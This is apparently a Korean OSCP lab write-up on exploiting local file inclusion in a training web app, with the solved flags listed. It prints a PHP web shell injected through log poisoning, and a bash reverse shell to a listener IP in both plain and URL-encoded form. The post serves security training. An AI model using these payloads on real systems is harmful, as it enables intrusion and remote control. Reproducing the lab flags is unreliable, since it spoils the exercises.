[OSCP] Local file include

- 보안/OSCP

- 2024. 11. 8.

반응형

- Follow the steps in this section and leverage the LFI vulnerability in the web application (located at http://mountaindesserts.com/meteor/) to receive a reverse shell on WEB18 (VM #1). Get the flag from the /home/ariella/flag.txt file. To display the contents of the file, check your sudo privileges with sudo -l and use them to read the flag.



--> OS{33a3e4aa90a99657854e9683233a488c} - Exploit the LFI vulnerability in the web application "Mountain Desserts" on WEB18 (VM #2) (located at http://mountaindesserts.com/meteor/) to execute the PHP /opt/admin.bak.php file with Burp or curl. Enter the flag from the output.

--> OS{3598f415b6018ccaeb434f17bd69d2fe} - The "Mountain Desserts" web application now runs on VM #3 at http://192.168.50.193/meteor/ (The third octet of the IP address in the URL needs to be adjusted). Use the LFI vulnerability in combination with Log Poisoning to execute the dir command. Poison the access.log log in the XAMPP C:\xampp\apache\logs log directory . Find the flag in one of the files from the dir command output.

--> OS{8ceab2ba69cc8692d985fe7531270e9a}

1번 문제



--> mountaindesserts.com 홈페이지의 하단의 admin 페이지에 접속하면 URL에 파라미터가 확인된다 page=admin.php

해당 파라미터에 이동 명령어 ../를 사용해서 웹페이지의 access.log를 확인한다.

확인되는 순간 해당 취약점이 있다 판별이 되어 User-agent 값에 하단 php 코드를 추가하여 버프로 전달한다.

<?php echo system($_GET['cmd']); ?>

200코드로 정상 통신을 확인하고



파라미터에 명령어를 추가하는 "&"를 추가해서 access로그와 ps리스트를 확인한다.

우측 사진은 내 kali ip 를 확인 하기위해 같이 캡쳐 해놨다 ( kali ifconfig를 해도 ip가 달라서 netcat연결하기가 좀 어려웠다.)

이제 넷켓으로 포트를 열어놓고 아래 명령어를 준비한다 해당 명령어는 리버스 쉘 명령어로 TCP 연결을 열어 입력과 출력을 모두 리다이렉트하여 원격 세션을 생성할 수 있다.

그런데 php 함수를 통해 명령을 실행해야 하므로 bash가 아니 bourne shell 또는 sh를 통해 명령어를 실행해야 한다.

bash 쉘

bash -i >& /dev/tcp/192.168.119.3/4444 0>&1수정된 쉘 명령어

bash -c "bash -i >& /dev/tcp/192.168.119.3/4444 0>&1"위 처럼 수정된 명령어를 사용해야 하는데 URL 인코딩을 사용해서 특수 문자를 인코딩 한다.

인코딩된 쉘

bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.119.3%2F4444%200%3E%261%22

CMD 쉘에 URL인코딩 쉘 코드를 입력하면 하단 사진과 같이 연결이 되고

해당 위치에서 flag를 획득 가능함

3번문제

1,2번 문제처럼 확인하면 되는데 cmd로 type 명령어를 사용해서 리눅스의 cat같이 사용하면 된다.

반응형

'보안 > OSCP' 카테고리의 다른 글

| [OSCP] RFI 취약점 (0) | 2024.11.12 |

|---|---|

| [OSCP] PHP Wrappers (0) | 2024.11.11 |

| [OSCP]Directory Traversal - Encoding Special Characters (0) | 2024.11.07 |

| [OSCP] Directory Traversal (0) | 2024.11.06 |

| [OSCP] XSS (Cross site script) (1) | 2024.11.01 |